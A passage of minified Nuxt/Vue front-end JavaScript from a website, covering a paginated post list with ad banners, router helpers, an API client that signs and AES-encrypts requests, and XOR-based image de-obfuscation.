:798,"./zh-hk":799,"./zh-hk.js":799,"./zh-mo":800,"./zh-mo.js":800,"./zh-tw":801,"./zh-tw.js":801};function o(t){var e=r(t);return n(e)}function r(t){if(!n.o(map,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return map[t]}o.keys=function(){return Object.keys(map)},o.resolve=r,t.exports=o,o.id=820},821:function(t,e,n){"use strict";n.r(e);var o={data:function(){return{img:n(806)}}},r=(n(814),n(69)),component=Object(r.a)(o,(function(){var t=this._self._c;return t("div",{staticClass:"loading"},[t("img",{staticClass:"icon",attrs:{src:this.img,alt:""}})])}),[],!1,null,"3a80a2b0",null);e.default=component.exports},859:function(t,e,n){var content=n(934);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("57c94262",content,!0,{sourceMap:!1})},880:function(t,e,n){"use strict";n.r(e);n(644),n(71),n(59),n(70),n(24),n(94),n(58),n(95);var o=n(14),r=n(39),c=(n(60),n(235)),d=n(57),l=n(660);function f(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}var m={data:function(){return{pageNumber:1,pageSize:18,total:0,eventData:{list:[]},nodata:!1,isLoading:!0}},props:["themeId"],computed:function(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?f(Object(source),!0).forEach((function(e){Object(r.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):f(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}({},Object(d.b)(["commonData"])),filters:{formatTime:function(t){return n(643)(t).format("YYYY年MM月DD日")}},mounted:function(){this.getEventData()},methods:{handleAdvIndex:function(t){var e=t/2,n=this.commonData.interspersed.length;return e%n==0?n-1:e%n-1},getEventData:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){var n,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n={pageNumber:t.pageNumber,pageSize:t.pageSize,themeId:t.themeId},e.next=3,Object(c.i)(n);case 3:200===(o=e.sent).code?(t.isLoading=!1,t.eventData=o.data,t.total=o.data.total,0===o.data.list.length?t.nodata=!0:t.nodata=!1,t.changeScroll()):(t.$root.$emit("openProp",o.code+" : "+o.msg),t.isLoading=!1);case 5:case"end":return e.stop()}}),e)})))()},jumpPage:function(t){this.pageNumber=t,this.getEventData()},prev:function(){this.pageNumber<=1?this.pageNumber=1:this.pageNumber-=1,this.getEventData()},next:function(){!(this.pageNumber>=Math.ceil(this.total/this.pageSize))&&(this.pageNumber+=1),this.getEventData()},changePage:function(t){this.pageNumber=t,this.getEventData()},clickAdv:l.a,changeScroll:function(){window.scrollTo(0,0)}}},h=m,v=(n(933),n(69)),component=Object(v.a)(h,(function(){var t=this,e=t._self._c;return e("div",[t.isLoading?e("Loading"):e("div",{staticClass:"event"},[t.nodata?t._e():e("div",{staticClass:"content-box-pcm"},[t._l(t.eventData.list,(function(n,o){return e("div",{key:o},[e("PostItem",{attrs:{info:n}}),t._v(" "),(o+1)%2==0&&t.commonData.interspersed&&t.commonData.interspersed.length?e("div",{on:{click:function(e){t.clickAdv(t.commonData.interspersed[t.handleAdvIndex(o+1)])}}},[e("ImgDecypt",{staticClass:"advImg",attrs:{src:t.commonData.interspersed[t.handleAdvIndex(o+1)].image,isDecypt:!0,a:t.handleAdvIndex(o+1)}})],1):t._e()],1)})),t._v(" "),e("Paginationn",{attrs:{totalCount:t.total,offset:Number(t.pageNumber),limit:t.pageSize},on:{next:t.next,prev:t.prev,jumpPage:t.jumpPage,changePage:t.changePage}}),t._v(" "),t.commonData.videoListAdvBanner&&t.commonData.videoListAdvBanner.length?e("div",{staticClass:"banner"},t._l(t.commonData.videoListAdvBanner,(function(n,o){return e("div",{key:o,on:{click:function(e){return t.clickAdv(n)}}},[e("ImgDecypt",{staticClass:"bannerImg",attrs:{src:n.image,isDecypt:!0}})],1)})),0):t._e()],2),t._v(" "),t.nodata?e("div",{staticClass:"nodata-pcm"},[t._v("\n      客官，敬请期待哟！（づ￣3￣）づ╭❤～\n    ")]):t._e()])],1)}),[],!1,null,"34c844e1",null);e.default=component.exports;installComponents(component,{PostItem:n(810).default,ImgDecypt:n(651).default,Paginationn:n(663).default,Loading:n(821).default})},933:function(t,e,n){"use strict";n(859)},934:function(t,e,n){var o=n(124)(!1);o.push([t.i,".content-item[data-v-34c844e1],.prev[data-v-34c844e1],.next[data-v-34c844e1]{transition:All 0.3s ease-in-out;-webkit-transition:All 0.3s ease-in-out;-moz-transition:All 0.3s ease-in-out;-o-transition:All 0.3s ease-in-out}.event[data-v-34c844e1]{padding-top:20px;box-sizing:border-box}.content-box-pcm[data-v-34c844e1]{max-width:900px;margin:0 auto}.content-box-pcm .advImg[data-v-34c844e1]{margin-bottom:18px}.content-box-pcm .banner[data-v-34c844e1]{width:100%;margin-top:15px}.content-box-pcm .banner .bannerImg[data-v-34c844e1]{width:100%;margin-bottom:12px}.content-box-pcm .page-controller[data-v-34c844e1]{height:100px;margin-top:30px;display:flex;justify-content:space-between;align-items:flex-start}@media screen and (max-width: 960px){.content-box-pcm .page-controller[data-v-34c844e1]{height:50px;width:353px}}.content-box-pcm .page-controller .prev[data-v-34c844e1],.content-box-pcm .page-controller .next[data-v-34c844e1]{height:32px;width:112px;background-color:#efefef;border:1px solid #efefef;color:#666;text-align:center;line-height:32px;border-radius:16px;font-weight:800}.content-box-pcm .page-controller .prev[data-v-34c844e1]:hover,.content-box-pcm .page-controller .next[data-v-34c844e1]:hover{cursor:pointer;background-color:#000;color:#efefef;border-radius:16px}.content-box-pcm .page-controller-dark .prev[data-v-34c844e1],.content-box-pcm .page-controller-dark .next[data-v-34c844e1]{background-color:#2c2c2c;color:#efefef;border:1px solid #fff}.content-box-pcm .page-controller-dark .prev[data-v-34c844e1]:hover,.content-box-pcm .page-controller-dark .next[data-v-34c844e1]:hover{background-color:#efefef;color:#666}.appList[data-v-34c844e1]{width:100%;display:grid;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-row-gap:10px;grid-column-gap:10px;font-size:12px;margin-bottom:12px}.appList .item[data-v-34c844e1]{display:flex;align-items:center;justify-content:center;flex-direction:column}.appList .item .img[data-v-34c844e1]{width:53px;height:53px;border-radius:8px;overflow:hidden;margin-bottom:5px}.nodata-pcm[data-v-34c844e1]{font-size:20px;text-align:center;position:absolute;top:50%;left:50%;width:100%;transform:translate(-50%, -50%)}\n",""]),t.exports=o}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://td3bxu.com/_nuxt/05320f2.js
body_size: 20666
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[6],{126:function(t,e,n){"use strict";n.d(e,"d",(function(){return m})),n.d(e,"b",(function(){return y})),n.d(e,"a",(function(){return O})),n.d(e,"c",(function(){return j}));var r=n(14),o=(n(60),n(24),n(101),n(50),n(64),n(373),n(244),n(97),n(375),n(376),n(377),n(378),n(379),n(380),n(381),n(382),n(383),n(384),n(385),n(386),n(387),n(388),n(389),n(390),n(391),n(392),n(393),n(394),n(395),n(396),n(397),n(398),n(399),n(129),n(130),n(16)),c=n.n(o),f=n(181),l=n.n(f),d=n(360),h=n.n(d);function m(t){return v.apply(this,arguments)}function v(){return(v=Object(r.a)(regeneratorRuntime.mark((function t(path){var e,n,r,o,c,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e={},"5oXZq5qdOV6zGmvH","123qwe123",n=Date.now(),r=parseInt(n/1e3),e.nonce=x(6),e.path=path,e.timestamp=r.toString(),e.ua="asd",e.uniqueId="1mwbkovd0qt",o="",c="",o=new TextEncoder("utf-8").encode(JSON.stringify(e)),c=new TextEncoder("utf-8").encode("5oXZq5qdOV6zGmvH"),t.next=15,l.a.compute(c,o,"SHA-1");case 15:return f=t.sent,t.abrupt("return","timestamp=".concat(r,";sign=").concat(w(f),";nonce=").concat(e.nonce));case 17:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function y(t){var e=JSON.stringify(t),n="VqH8IXKC+B3jHzqK";n=c.a.enc.Utf8.parse(n);var r=c.a.enc.Utf8.parse("VqH8IXKC+B3jHzqK"),o=c.a.enc.Utf8.parse(e),f=c.a.AES.encrypt(o,r,{iv:n,mode:c.a.mode.CBC,padding:c.a.pad.Pkcs7});return c.a.enc.Base64.stringify(f.ciphertext)}function x(t){for(var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",n="",i=0;i<t;i++)n+=e[Math.round(Math.random()*(e.length-1))];return n}function w(t){for(var e="",i=0;i<t.length;i++){var n,r=t[i];1==(n=r<0?(255+r+1).toString(16):r.toString(16)).length&&(n="0"+n),e+=n}return e}function O(data){var t="VqH8IXKC+B3jHzqK",e=c.a.enc.Utf8.parse(t),n=c.a.AES.decrypt(data,e,{iv:c.a.enc.Utf8.parse(t),mode:c.a.mode.CBC,padding:c.a.pad.Pkcs7});return c.a.enc.Utf8.stringify(n)}function j(t){return _.apply(this,arguments)}function _(){return _=Object(r.a)(regeneratorRuntime.mark((function t(e){var n,r,o,c=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=c.length>1&&void 0!==c[1]&&c[1],r=new TextEncoder,o=r.encode("2019ysapp7527"),t.prev=4,t.next=7,new Promise((function(t){var r=new XMLHttpRequest;r.open("GET",e,!0),r.responseType="arraybuffer",r.onload=function(){var c=r.response;if(c){for(var f=new Uint8Array(c),i=0;i<100;i++)f[i]^=o[i%o.length];var l=new Blob([f],{type:"image/png"}),d=URL.createObjectURL(l);n&&!e.includes(".gif")?$(d).then((function(e){t(e)})):t(d)}},r.send("")}));case 7:return t.abrupt("return",t.sent);case 10:t.prev=10,t.t0=t.catch(4);case 12:case"end":return t.stop()}}),t,null,[[4,10]])}))),_.apply(this,arguments)}function $(t){return new Promise((function(e){var canvas=document.createElement("canvas"),n=canvas.getContext("2d"),img=new Image;img.src=t,img.crossOrigin="Anonymous",img.onload=function(){canvas.width=img.width,canvas.height=img.height,n.drawImage(img,0,0,img.width,img.height);var t=new Image;t.src=h.a,t.onload=function(){var r=canvas.width/5;n.drawImage(t,canvas.width-r-15,canvas.height-r-15,r,r),canvas.toBlob((function(t){e(URL.createObjectURL(t))}),"image/jpeg")}}}))}},185:function(t,e,n){"use strict";n(132),n(24),n(58),n(129),n(130),n(98),n(70),n(99),n(80),n(100),n(50),n(49),n(59),n(102),n(103),n(64);var r=n(0);function o(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,f=!0,l=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return f=t.done,t},e:function(t){l=!0,o=t},f:function(){try{f||null==n.return||n.return()}finally{if(l)throw o}}}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var f=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout((function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}),1)},l=window.cancelIdleCallback||function(t){clearTimeout(t)},d=window.IntersectionObserver&&new window.IntersectionObserver((function(t){t.forEach((function(t){var e=t.intersectionRatio,link=t.target;e<=0||!link.__prefetch||link.__prefetch()}))}));e.a={name:"NuxtLink",extends:r.a.component("RouterLink"),props:{prefetch:{type:Boolean,default:!0},noPrefetch:{type:Boolean,default:!1}},mounted:function(){this.prefetch&&!this.noPrefetch&&(this.handleId=f(this.observe,{timeout:2e3}))},beforeDestroy:function(){l(this.handleId),this.__observed&&(d.unobserve(this.$el),delete this.$el.__prefetch)},methods:{observe:function(){d&&this.shouldPrefetch()&&(this.$el.__prefetch=this.prefetchLink.bind(this),d.observe(this.$el),this.__observed=!0)},shouldPrefetch:function(){return this.getPrefetchComponents().length>0},canPrefetch:function(){var t=navigator.connection;return!(this.$nuxt.isOffline||t&&((t.effectiveType||"").includes("2g")||t.saveData))},getPrefetchComponents:function(){return this.$router.resolve(this.to,this.$route,this.append).resolved.matched.map((function(t){return t.components.default})).filter((function(t){return"function"==typeof t&&!t.options&&!t.__prefetched}))},prefetchLink:function(){if(this.canPrefetch()){d.unobserve(this.$el);var t,e=o(this.getPrefetchComponents());try{for(e.s();!(t=e.n()).done;){var n=t.value,r=n();r instanceof Promise&&r.catch((function(){})),n.__prefetched=!0}}catch(t){e.e(t)}finally{e.f()}}}}}},2:function(t,e,n){"use strict";n.d(e,"k",(function(){return x})),n.d(e,"m",(function(){return w})),n.d(e,"l",(function(){return O})),n.d(e,"e",(function(){return j})),n.d(e,"b",(function(){return _})),n.d(e,"s",(function(){return $})),n.d(e,"g",(function(){return k})),n.d(e,"h",(function(){return C})),n.d(e,"d",(function(){return S})),n.d(e,"r",(function(){return P})),n.d(e,"j",(function(){return R})),n.d(e,"t",(function(){return I})),n.d(e,"o",(function(){return D})),n.d(e,"q",(function(){return A})),n.d(e,"f",(function(){return L})),n.d(e,"c",(function(){return N})),n.d(e,"i",(function(){return M})),n.d(e,"p",(function(){return U})),n.d(e,"a",(function(){return V})),n.d(e,"v",(function(){return J})),n.d(e,"n",(function(){return X})),n.d(e,"u",(function(){return G}));n(100),n(59),n(102),n(103),n(94),n(58),n(95);var r=n(55),o=n(14),c=n(39),f=n(45),l=(n(60),n(24),n(70),n(438),n(80),n(97),n(98),n(71),n(50),n(64),n(99),n(49),n(128),n(276),n(239),n(367),n(101),n(243),n(371),n(129),n(130),n(0)),d=n(67);function h(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function m(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?h(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):h(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return y(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return y(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,f=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){f=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(f)throw o}}}}function y(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function x(t){l.a.config.errorHandler&&l.a.config.errorHandler(t)}function w(t){return t.then((function(t){return t.default||t}))}function O(t){return t.$options&&"function"==typeof t.$options.fetch&&!t.$options.fetch.length}function j(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=t.$children||[],o=v(r);try{for(o.s();!(e=o.n()).done;){var c=e.value;c.$fetch?n.push(c):c.$children&&j(c,n)}}catch(t){o.e(t)}finally{o.f()}return n}function _(t,e){if(e||!t.options.__hasNuxtData){var n=t.options._originDataFn||t.options.data||function(){return{}};t.options._originDataFn=n,t.options.data=function(){var data=n.call(this,this);return this.$ssrContext&&(e=this.$ssrContext.asyncData[t.cid]),m(m({},data),e)},t.options.__hasNuxtData=!0,t._Ctor&&t._Ctor.options&&(t._Ctor.options.data=t.options.data)}}function $(t){return t.options&&t._Ctor===t||(t.options?(t._Ctor=t,t.extendOptions=t.options):(t=l.a.extend(t))._Ctor=t,!t.options.name&&t.options.__file&&(t.options.name=t.options.__file)),t}function k(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"components";return Array.prototype.concat.apply([],t.matched.map((function(t,r){return Object.keys(t[n]).map((function(o){return e&&e.push(r),t[n][o]}))})))}function C(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return k(t,e,"instances")}function S(t,e){return Array.prototype.concat.apply([],t.matched.map((function(t,n){return Object.keys(t.components).reduce((function(r,o){return t.components[o]?r.push(e(t.components[o],t.instances[o],t,o,n)):delete t.components[o],r}),[])})))}function P(t,e){return Promise.all(S(t,function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(n,r,o,c){var f,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof n||n.options){t.next=11;break}return t.prev=1,t.next=4,n();case 4:n=t.sent,t.next=11;break;case 7:throw t.prev=7,t.t0=t.catch(1),t.t0&&"ChunkLoadError"===t.t0.name&&"undefined"!=typeof window&&window.sessionStorage&&(f=Date.now(),(!(l=parseInt(window.sessionStorage.getItem("nuxt-reload")))||l+6e4<f)&&(window.sessionStorage.setItem("nuxt-reload",f),window.location.reload(!0))),t.t0;case 11:return o.components[c]=n=$(n),t.abrupt("return","function"==typeof e?e(n,r,o,c):n);case 13:case"end":return t.stop()}}),t,null,[[1,7]])})));return function(e,n,r,o){return t.apply(this,arguments)}}()))}function R(t){return E.apply(this,arguments)}function E(){return(E=Object(o.a)(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,P(e);case 4:return t.abrupt("return",m(m({},e),{},{meta:k(e).map((function(t,n){return m(m({},t.options.meta),(e.matched[n]||{}).meta)}))}));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e){return T.apply(this,arguments)}function T(){return(T=Object(o.a)(regeneratorRuntime.mark((function t(e,n){var o,c,l,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.context||(e.context={isStatic:!1,isDev:!1,isHMR:!1,app:e,store:e.store,payload:n.payload,error:n.error,base:e.router.options.base,env:{}},n.req&&(e.context.req=n.req),n.res&&(e.context.res=n.res),n.ssrContext&&(e.context.ssrContext=n.ssrContext),e.context.redirect=function(t,path,n){if(t){e.context._redirected=!0;var o=Object(r.a)(path);if("number"==typeof t||"undefined"!==o&&"object"!==o||(n=path||{},path=t,o=Object(r.a)(path),t=302),"object"===o&&(path=e.router.resolve(path).route.fullPath),!/(^[.]{1,2}\/)|(^\/(?!\/))/.test(path))throw path=Object(d.d)(path,n),window.location.replace(path),new Error("ERR_REDIRECT");e.context.next({path:path,query:n,status:t})}},e.context.nuxtState=window.__NUXT__),t.next=3,Promise.all([R(n.route),R(n.from)]);case 3:o=t.sent,c=Object(f.a)(o,2),l=c[0],h=c[1],n.route&&(e.context.route=l),n.from&&(e.context.from=h),e.context.next=n.next,e.context._redirected=!1,e.context._errored=!1,e.context.isHMR=!1,e.context.params=e.context.route.params||{},e.context.query=e.context.route.query||{};case 15:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function D(t,e){return!t.length||e._redirected||e._errored?Promise.resolve():A(t[0],e).then((function(){return D(t.slice(1),e)}))}function A(t,e){var n;return(n=2===t.length?new Promise((function(n){t(e,(function(t,data){t&&e.error(t),n(data=data||{})}))})):t(e))&&n instanceof Promise&&"function"==typeof n.then?n:Promise.resolve(n)}function L(base,t){if("hash"===t)return window.location.hash.replace(/^#\//,"");base=decodeURI(base).slice(0,-1);var path=decodeURI(window.location.pathname);base&&path.startsWith(base)&&(path=path.slice(base.length));var e=(path||"/")+window.location.search+window.location.hash;return Object(d.c)(e)}function N(t,e){return function(t,e){for(var n=new Array(t.length),i=0;i<t.length;i++)"object"===Object(r.a)(t[i])&&(n[i]=new RegExp("^(?:"+t[i].pattern+")$",W(e)));return function(e,r){for(var path="",data=e||{},o=(r||{}).pretty?B:encodeURIComponent,c=0;c<t.length;c++){var f=t[c];if("string"!=typeof f){var l=data[f.name||"pathMatch"],d=void 0;if(null==l){if(f.optional){f.partial&&(path+=f.prefix);continue}throw new TypeError('Expected "'+f.name+'" to be defined')}if(Array.isArray(l)){if(!f.repeat)throw new TypeError('Expected "'+f.name+'" to not repeat, but received `'+JSON.stringify(l)+"`");if(0===l.length){if(f.optional)continue;throw new TypeError('Expected "'+f.name+'" to not be empty')}for(var h=0;h<l.length;h++){if(d=o(l[h]),!n[c].test(d))throw new TypeError('Expected all "'+f.name+'" to match "'+f.pattern+'", but received `'+JSON.stringify(d)+"`");path+=(0===h?f.prefix:f.delimiter)+d}}else{if(d=f.asterisk?H(l):o(l),!n[c].test(d))throw new TypeError('Expected "'+f.name+'" to match "'+f.pattern+'", but received "'+d+'"');path+=f.prefix+d}}else path+=f}return path}}(function(t,e){var n,r=[],o=0,c=0,path="",f=e&&e.delimiter||"/";for(;null!=(n=F.exec(t));){var l=n[0],d=n[1],h=n.index;if(path+=t.slice(c,h),c=h+l.length,d)path+=d[1];else{var m=t[c],v=n[2],y=n[3],x=n[4],w=n[5],O=n[6],j=n[7];path&&(r.push(path),path="");var _=null!=v&&null!=m&&m!==v,$="+"===O||"*"===O,k="?"===O||"*"===O,C=n[2]||f,pattern=x||w;r.push({name:y||o++,prefix:v||"",delimiter:C,optional:k,repeat:$,partial:_,asterisk:Boolean(j),pattern:pattern?K(pattern):j?".*":"[^"+z(C)+"]+?"})}}c<t.length&&(path+=t.substr(c));path&&r.push(path);return r}(t,e),e)}function M(t,e){var n={},r=m(m({},t),e);for(var o in r)String(t[o])!==String(e[o])&&(n[o]=!0);return n}function U(t){var e;if(t.message||"string"==typeof t)e=t.message||t;else try{e=JSON.stringify(t,null,2)}catch(n){e="[".concat(t.constructor.name,"]")}return m(m({},t),{},{message:e,statusCode:t.statusCode||t.status||t.response&&t.response.status||500})}window.onNuxtReadyCbs=[],window.onNuxtReady=function(t){window.onNuxtReadyCbs.push(t)};var F=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function B(t,e){var n=e?/[?#]/g:/[/?#]/g;return encodeURI(t).replace(n,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function H(t){return B(t,!0)}function z(t){return t.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function K(t){return t.replace(/([=!:$/()])/g,"\\$1")}function W(t){return t&&t.sensitive?"":"i"}function V(t,e,n){t.$options[e]||(t.$options[e]=[]),t.$options[e].includes(n)||t.$options[e].push(n)}var J=d.b,X=(d.e,d.a);function G(t){try{window.history.scrollRestoration=t}catch(t){}}},230:function(t,e,n){"use strict";var r={};r.uid=n(437),r.uid=r.uid.default||r.uid,e.a=r},235:function(t,e,n){"use strict";n.d(e,"g",(function(){return C})),n.d(e,"i",(function(){return S})),n.d(e,"j",(function(){return P})),n.d(e,"p",(function(){return R})),n.d(e,"a",(function(){return E})),n.d(e,"k",(function(){return I})),n.d(e,"l",(function(){return T})),n.d(e,"c",(function(){return D})),n.d(e,"h",(function(){return A})),n.d(e,"b",(function(){return L})),n.d(e,"o",(function(){return N})),n.d(e,"m",(function(){return M})),n.d(e,"n",(function(){return U})),n.d(e,"f",(function(){return F})),n.d(e,"d",(function(){return B})),n.d(e,"e",(function(){return H}));var r=n(14),o=(n(24),n(101),n(97),n(60),n(93)),c=n.n(o),f=n(16),l=n.n(f),d=n(181),h=n.n(d),m=n(641),v=n(92),y=function(){return Object(v.default)().state.uuid},x=c.a.create({baseURL:"https://d24ywf3y1otuot.cloudfront.net",timeout:3e4,headers:{reqLog:"reqLog"}});function w(t){return O.apply(this,arguments)}function O(){return(O=Object(r.a)(regeneratorRuntime.mark((function t(path){var e,n,r,o,c,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e={},"5oXZq5qdOV6zGmvH",y(),n=Date.now(),r=parseInt(n/1e3),e.nonce=j(6),e.path=path,e.timestamp=r.toString(),e.ua=Object(v.default)().getters.getDeviceInfo,e.uniqueId=Object(v.default)().getters.getUuid,o="",c="",o=new TextEncoder("utf-8").encode(JSON.stringify(e)),c=new TextEncoder("utf-8").encode("5oXZq5qdOV6zGmvH"),t.next=15,h.a.compute(c,o,"SHA-1");case 15:return f=t.sent,t.abrupt("return","timestamp=".concat(r,";sign=").concat($(f),";nonce=").concat(e.nonce));case 17:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function j(t){for(var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",n="",i=0;i<t;i++)n+=e[Math.round(Math.random()*(e.length-1))];return n}function _(t){var e=JSON.stringify(t),n="VqH8IXKC+B3jHzqK";n=l.a.enc.Utf8.parse(n);var r=l.a.enc.Utf8.parse("VqH8IXKC+B3jHzqK"),o=l.a.enc.Utf8.parse(e),c=l.a.AES.encrypt(o,r,{iv:n,mode:l.a.mode.CBC,padding:l.a.pad.Pkcs7});return l.a.enc.Base64.stringify(c.ciphertext)}function $(t){for(var e="",i=0;i<t.length;i++){var n,r=t[i];1==(n=r<0?(255+r+1).toString(16):r.toString(16)).length&&(n="0"+n),e+=n}return e}x.interceptors.request.use(function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e){var data,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.headers["unique-id"]=Object(v.default)().getters.getUuid||"12345678",e.headers.ua=Object(v.default)().getters.getDeviceInfo,"get"==e.method){if(data=e.params){for(n in data)null!=data[n]&&null!=data[n]?data[n]=String(data[n]):delete data[n];e.params={data:_(data)}}}else e.data&&(e.data={data:_(e.data)});return t.next=5,w(e.url);case 5:return e.headers["x-api-key"]=t.sent,t.abrupt("return",e);case 7:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),(function(t){Promise.reject(t)})),x.interceptors.response.use((function(t){var data,e,n,r;return 200===t.status&&t.data.hash&&(t.data.data=JSON.parse((data=t.data.data,e="VqH8IXKC+B3jHzqK",n=l.a.enc.Utf8.parse(e),r=l.a.AES.decrypt(data,n,{iv:l.a.enc.Utf8.parse(e),mode:l.a.mode.CBC,padding:l.a.pad.Pkcs7}),l.a.enc.Utf8.stringify(r)))),200===t.status&&200===t.data.code?t.data:(5009===t.data.code&&Object(m.a)("请先登录",1500),200===t.status?t.data:Promise.reject({code:-1}))}));var k=x;function C(data){return k.get("/ioIndWDsFS/uWywVYHmso",{params:data})}function S(data){return k.get("/ioIndWDsFS/pKuVYzhUBX",{params:data})}function P(data){return k.get("/ioIndWDsFS/yangcwHcuV",{params:data})}function R(data){return k.get("/ioIndWDsFS/lo0mCfBtosTF",{params:data})}function E(data){var t={headers:{"log-id":data.id,"log-type":data.logType}};return k.get("/ioIndWDsFS/dHH9h0Kp1074",t)}function I(data){return k.get("/ioIndWDsFS/fjhHakfgWQ",{params:data})}function T(data){return k.get("/ioIndWDsFS/gahgTbJWks",{params:data})}function D(data){return k.get("/ioIndWDsFS/hfgeuYxIpW",{params:data})}function A(data){return k.get("/ioIndWDsFS/yfannGxWuo",{params:data})}function L(data){return k.post("/ioIndWDsFS/scLLpwoncC",data)}function N(data){return k.post("/ioIndWDsFS/scfHHFwign",data)}function M(data){return k.get("/ioIndWDsFS/gjjGjgioeE",{params:data})}function U(data){return k.post("/ioIndWDsFS/3fKPYHObB0",data)}function F(data){return k.post("/ioIndWDsFS/GtE2MfAkNY",data)}function B(data){return k.post("/ioIndWDsFS/T3dGLcT26x",data)}function H(data){return k.post("/ioIndWDsFS/ceYme9QC3R",data)}},282:function(t,e,n){var content=n(448);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("3d8de15e",content,!0,{sourceMap:!1})},283:function(t,e,n){var content=n(450);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("918f6bf4",content,!0,{sourceMap:!1})},354:function(t,e,n){var content=n(632);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("20ae3137",content,!0,{sourceMap:!1})},360:function(t,e,n){t.exports=n.p+"img/mask.a8a7e97.png"},364:function(t,e,n){"use strict";var 